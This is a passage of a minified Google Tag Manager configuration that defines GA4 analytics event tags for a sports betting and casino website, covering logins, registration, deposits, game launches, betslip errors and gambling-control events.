Play"]],"vtp_enhancedUserId":false,"vtp_eventName":"fit_to_play","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3322},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Event.clicks Sports Events"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",150],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3323},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Event.clicks casino Events"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",81],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3328},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Next Races Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3329},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Save"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_save","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3332},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","RT - GA4 - Registration - Successful"]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3333},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Markers of Harm"]],"vtp_enhancedUserId":false,"vtp_eventName":"markers_of_harm","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3337},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Next Races - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3339},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","payment_method","parameterValue",["macro",232]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","error_message","parameterValue",["macro",233]],["map","parameter","category_event","parameterValue","deposit failure"],["map","parameter","label_event","parameterValue",["macro",233]],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","tag_name","parameterValue","GA4 - Deposit Error"]],"vtp_eventName":"deposit_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3342},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - OveraskSKU Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3344},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message Clicks"]],"vtp_eventName":"eds_message_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3346},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login Process Form Interactions"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3350},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",154]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","stream_eventid","parameterValue",["macro",234]],["map","parameter","stream_providerid","parameterValue",["macro",235]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","tag_name","parameterValue","GA4 - Video Stream"]],"vtp_enhancedUserId":false,"vtp_eventName":"video_streaming","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3353},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","tag_name","parameterValue","GA4 - Deposit Prompt Interactions"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","bigwin_id","value",["macro",236]]],"vtp_eventName":"deposit_prompt","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3355},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Session Inactivity"]],"vtp_enhancedUserId":false,"vtp_eventName":"session_inactivity","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3356},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","tag_name","parameterValue","GA4 - Registration Process"]],"vtp_userProperties":["list",["map","name","registration_source","value",["macro",210]]],"vtp_eventName":"registration_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3358},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Deposit \u0026 Play Process"]],"vtp_enhancedUserId":false,"vtp_eventName":"deposit_play_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3359},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",180]],["map","parameter","action_event","parameterValue",["macro",77]],["map","parameter","label_event","parameterValue",["macro",182]],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies OptIN"]],"vtp_eventName":["macro",79],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3361},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_status","parameterValue",["macro",237]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","game_containerdesc","parameterValue",["macro",238]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","tag_name","parameterValue","RT - GA4 - Game Launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",14]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_launch","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3369},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","betslip error"],["map","parameter","action_event","parameterValue",["macro",239]],["map","parameter","error_id","parameterValue",["macro",2]],["map","parameter","error_message","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","tag_name","parameterValue","GA4 - Betslip error"]],"vtp_enhancedUserId":false,"vtp_eventName":"betslip_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3373},{"function":"__cvt_32112221_3017","metadata":["map"],"once_per_event":true,"vtp_dropDownMenu1ExpireType":"session","vtp_checkbox1Secure":false,"vtp_text1CookieValue":["macro",240],"vtp_checkbox1Path":true,"vtp_text1Path":"\/","vtp_text1Domain":["macro",219],"vtp_checkbox1SameSite":false,"vtp_text1CookieName":"hash2","vtp_checkbox1Domain":true,"tag_id":3378},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Contact Verification BORIS"]],"vtp_enhancedUserId":false,"vtp_eventName":"contact_verification_boris","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3383},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Connect Card"]],"vtp_enhancedUserId":false,"vtp_eventName":"connect_card","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3385},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Remove"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3391},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","page errors"],["map","parameter","action_event","parameterValue","404"],["map","parameter","tag_name","parameterValue","GA4 - Page Not Found"]],"vtp_eventName":"page_not_found","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3392},{"function":"__paused","vtp_originalTagType":"cvt_32112221_3017","tag_id":3396},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","tag_name","parameterValue","GA4 - Document Upload"]],"vtp_enhancedUserId":false,"vtp_eventName":"document_upload","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3405},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",261,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Page View - Cross Domains"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3413},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Account Details"]],"vtp_enhancedUserId":false,"vtp_eventName":"account_details","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3419},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",246],"vtp_use_add":false,"vtp_event":"Hash.Mobile","tag_id":3420},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Checkout (Bet Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3423},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_price":["macro",201],"vtp_componentModuleCustName":["macro",155],"vtp_index":["template",["macro",247],["macro",82]],"vtp_item_name":["macro",248],"vtp_currency":["macro",43],"vtp_eventType":"select_item-Mar","vtp_item_category":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":3424},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Multibuilder - bet_generator"]],"vtp_enhancedUserId":false,"vtp_eventName":"bet_generator","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3425},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","cashier"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","deposit process"],["map","parameter","event_details","parameterValue","quick deposit pop up"],["map","parameter","tag_name","parameterValue","GA4 - Quick Deposit Pop up Load"],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_product","parameterValue",["macro",140]]],"vtp_eventName":"quick_deposit_pop_up_load","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3428},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Overask Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3429},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","page_registration_progress","parameterValue",["macro",169]],["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue","address finder interaction"],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Address field Interaction"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_address_interaction","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3430},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",250]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Purchase (Bet Place Success)"]],"vtp_enhancedUserId":false,"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3433},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_status","parameterValue",["macro",237]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","game_containerdesc","parameterValue",["macro",238]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","tag_name","parameterValue","GA4 - Game Launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",14]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_launch","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3436},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",14]],["map","parameter","action_event","parameterValue","success"],["map","parameter","location_event","parameterValue",["macro",217]],["map","parameter","authentification_submission_type","parameterValue",["macro",251]],["map","parameter","authentification_type","parameterValue",["macro",252]],["map","parameter","login_source","parameterValue",["macro",253]],["map","parameter","tag_name","parameterValue","GA4 - Login Success"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]]],"vtp_eventName":"login_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3441},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Control Backend - 